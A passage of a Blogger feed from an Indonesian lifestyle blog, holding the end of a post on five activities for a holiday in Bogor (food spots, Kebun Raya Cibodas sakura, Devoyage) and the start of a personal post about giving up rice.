vertical-align: baseline; white-space: pre-wrap;\"\u003E dengan jarak pengarungan 11 km atau 2 jam\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-left: 10.346456692913375pt; margin-top: 0pt; padding: 0pt 0pt 0pt 18pt; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E·\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPaket \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Erafting \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E+ \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Epaintball\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-left: 10.346456692913375pt; margin-top: 0pt; padding: 0pt 0pt 0pt 18pt; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E·\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPaket \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Erafting \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E+ kegiatan \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoutbound.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 8pt; margin-left: 72pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 4pt; margin-top: 2pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMencicipi Asinan Jagung Bakar Pak Sabur\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELiburan ke Bogor kurang lengkap rasanya kalau tidak mampir ke tempat makan legendaris yang ada di sana. Salah satu kuliner khas Bogor yang wajib Anda coba adalah Asinan Jagung Bakar Pak Subur.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJika biasanya olahan asinan identik dengan sayur dan buah, di tempat ini Anda bisa mencicipi asinan Bogor dengan isian jagung bakar. Kuliner yang sudah ada sejak tahun 1968 ini punya perpaduan rasa yang unik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKetika dimakan, Anda akan menemukan kombinasi rasa manis dari jagung dan rasa segar sekaligus pedas dari kuah asinan yang terbuat dari campuran gula, garam, serta cuka hasil fermentasi gula aren. Sebagai pelengkap, penjual akan menambahkan kerupuk mie berukuran lebar. \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EYummy\u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMelihat Keindahan Pohon Sakura Kebun Raya Cibodas\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAktivitas seru lainnya yang bisa Anda lakukan selama liburan di Bogor adalah mengunjungi Kebun Raya Cibodas. Di tempat ini, Anda bisa melihat keindahan taman bunga sakura yang menjadi bunga khas Jepang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESeperti yang kita tahu, sakura termasuk tanaman yang bisa tumbuh di empat musim. Uniknya, di Kebun Raya Cibodas ini sekitar 7 varian bunga sakura mampu tumbuh subur. Konon, hal ini dipengaruhi oleh lokasi Kebun Raya Cibodas yang berada di ketinggian lebih dari 1.400 meter dari permukaan laut, sehingga iklimnya terasa cocok bagi bunga sakura untuk tumbuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUntuk menikmati keindahan bunga sakura yang sedang bermekaran, Anda bisa datang sekitar bulan Januari-Februari atau Juli-Agustus.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 8pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 4pt; margin-top: 2pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMenikmati Kesegaran Es Bir Kotjok Si Abah\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBir tapi halal? Ya! Anda bisa menjajal Es Bir Kotjok Si Abah yang ada di Jalan Suryakancana. Meski dinamakan bir, tetapi minuman satu ini bebas alkohol, \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Elho\u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Justru bir ini terbuat dari rempah-rempah alami yang bagus untuk tubuh, seperti kayu manis, cengkeh, jahe, gula aren, dan gula pasir.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPenamaan bir kotjok terinspirasi dari proses pembuatannya yang dikocok hingga menghasilkan busa. Tambahan es batu pun membuat minuman ini terlihat seperti segelas bir dingin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESekilas, sajian bir kotjok mirip dengan bir pletok khas Betawi. Hanya saja keduanya merupakan minuman yang berbeda karena bahan pembuatannya pun tidak sama. Semakin penasaran dengan kesegaran Es Bir Kotjok Si Abah? Jangan lupa mampir, ya!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 8pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 4pt; margin-top: 2pt;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBerburu \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESpot\u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E Foto di Devoyage\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETak perlu pergi jauh dan mengeluarkan banyak biaya jika Anda ingin keliling dunia. Pasalnya, Anda bisa berkunjung ke Devoyage Bogor. Di tempat wisata ini, Anda akan menemukan bangunan berkonsep Eropa. Ada juga replika Menara Eiffel dan Kincir Angin Belanda yang dapat Anda manfaatkan sebagai lokasi berfoto yang \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Einstagramable\u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESelain \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehunting\u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E foto, pengunjung Devoyage juga bisa berwisata kuliner di \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWesterner De Resto \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eyang menawarkan sajian bergaya Eropa seperti pizza dan wisata belanja. Bagi pengunjung anak-anak, Devoyage menghadirkan beberapa wahana permainan anak seperti \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMagic Katel, Kiddy Ride, Playground Ferris Wheel, House of Game, dan Face and Body Painting\u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EItulah 5 aktivitas seru yang bisa Anda coba ketika berkunjung ke Bogor. Untuk menghadirkan pengalaman liburan yang lebih asyik, Anda juga bisa \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Estaycation\u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E di sejumlah\u003C\/span\u003E\u003Ca href=\"https:\/\/www.traveloka.com\/id-id\/resort\/indonesia\/city\/bogor-103909\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #0563c1; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eresort\u003C\/span\u003E\u003Cspan style=\"color: #0563c1; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E di Bogor\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E yang dapat Anda pesan melalui Traveloka. Selamat menikmati liburan!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/2433797171319933393\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/12\/5-aktivitas-seru-mengisi-liburan.html#comment-form","title":"23 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/2433797171319933393"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/2433797171319933393"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/12\/5-aktivitas-seru-mengisi-liburan.html","title":"5 Aktivitas Seru untuk Mengisi Waktu Liburan di Bogor  "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjChXgzrDebFdTz94pcLAUN5uouQVNFc7sW3oS44BxfNRC-8ZB6Xevsl3-UaNISgRHw4JkSbPQeB1dLvivtdg8d2k7jdVfyNmRtgsX-URMtUB3NNufNeiyfHkkvMSbFH5OxNiGgzc2n5ODOp8a-x3d0FjHiMQI5by5RRCV3TDI3cvlU-0RTgC8SGb2XIA=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-7392334096538873271"},"published":{"$t":"2021-12-01T12:00:00.067+07:00"},"updated":{"$t":"2021-12-09T15:15:15.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":" Aku Mencoba Berhenti Makan Nasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai sahabat Milda, apa kabar? Semoga selalu sehat, berlimpah rejeki dan kebahagian. Kali ini aku mau bercerita seputar kebiasaan baru saya yang sering tidak makan nasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAda\u0026nbsp; yang bertanya, kenapa saya berhenti untuk makan nasi. Bukankan itu makanan pokok kita orang Indonesia. Apalagi sejak kecil, sejak mengenal MPASI, saya sudah disodori nasi oleh Emak dan Nenek saya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPasti sebuah keputusan yang berat, setelah hampir empat puluh tahun lebih selalu makan nasi. Lalu memutuskannya untuk tidak ingin mengkonsumsinya lagi. Bukan mengurangi, malah benar-benar meninggalkannya sama sekali.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYah, keputusan yang sangat berat dan tidak ada satu pun masalah yang sudah saya alami seberat ‘Keputusan saya untuk Meninggalkan Nasi’\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4yDPmTipdDRwTHj8AUq-5NvqyCDyTmZrvNlMOEdgeHGfwRQ0KI0vMDXq_JISnju1pZbKBO1axvTsmReJm_JhpsHoWsMifSQNE20A7iGoiCVdxKBNrzbIlQI38ikYqJ3AnO-4onoaHyCiBYpH1ktRKz0-4W6J8XQFVYqX1w4U4ykQ0Jl-hACKmOwTDaA=s4000\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4yDPmTipdDRwTHj8AUq-5NvqyCDyTmZrvNlMOEdgeHGfwRQ0KI0vMDXq_JISnju1pZbKBO1axvTsmReJm_JhpsHoWsMifSQNE20A7iGoiCVdxKBNrzbIlQI38ikYqJ3AnO-4onoaHyCiBYpH1ktRKz0-4W6J8XQFVYqX1w4U4ykQ0Jl-hACKmOwTDaA=w640-h360\" title=\"aku berhenti makan nasi\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIni hanya gabar pendukung, jangan salah fokus yah\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAlasan Ingin Putus\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELayaknya sebuah hubungan, ketika saya ingin memutuskan tidak makan nasi lagi bukan tanpa alasan. Tentu saja saya punya alasan yang kuat, layaknya seperti hubungan dua orang. Jika salah satu ingin mengakhiri, tentu saja ia pasti punya alasan yang sangat jelas.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahkan untuk mencari, menemukan dan memutuskan alasan tersebut. Butuh waktu yang lebih lama, bisa berhari-hari, berbulan-bulan bahkan bisa membutuhkan tahun untuk menemukannya. Dan butuh kekuatan yang luar biasa untuk mengatakan alasan tersebut.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetelah mengatakan alasan tersebut. Dibutuhkan lagi komitmen untuk bisa berpegang teguh dengan alasan tersebut. Jika tidak layaknya sebuah hubungan tentu saja akan putus nyambung terus-menerus dan berkali-kali.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETantangan Ingin Putus\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETapi kalo disodori menu atau ditawari makan nasi dengan ayam atau bebek goreng, sambel mercon, ada pete goreng, mungkin niat bisa terbelotkan, minimal iciplah. Tetap makan, tapi nasi dikurangi atau tanpa nasi sama sekali. Kayak video ini \u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCRtrRApTTO07oFhYX0J2uwg\" target=\"_blank\"\u003ESambal Mercon \u003C\/a\u003EIni\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/6DwpKuknhMQ\" width=\"320\" youtube-src-id=\"6DwpKuknhMQ\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDia Menyakitiku\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAlasan yang paling kuat dan paling utama karena nasi menyakitiku. Sebuah hubungan tidak akan langgeng, jika salah satu beranggapan bahwa ia tersakiti oleh yang lainnya. Sebuah hubungan akan terus harmonis jika setiap pasangan merasa sangat bahagia dan saling membutuhkan satu sama lainnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETapi hal ini tidak saya temukan di dalam hubungan saya dengan nasi. Terutama dalam tiga tahun terakhir ini, ia selalu membuat saya sakit.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPertanyaannya, sakit apa yang disebakan oleh makan Nasi?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAwalnya saya memutuskan untuk berhenti itu karena, acap kali kalo bangun pagi badan sakit semua, pegal seperti usai angkat beban berat. Kalo mau bangun dari tempat tidur, saya harus berjuang untuk menyatukan dulu jiwa dan raga serta psikologis 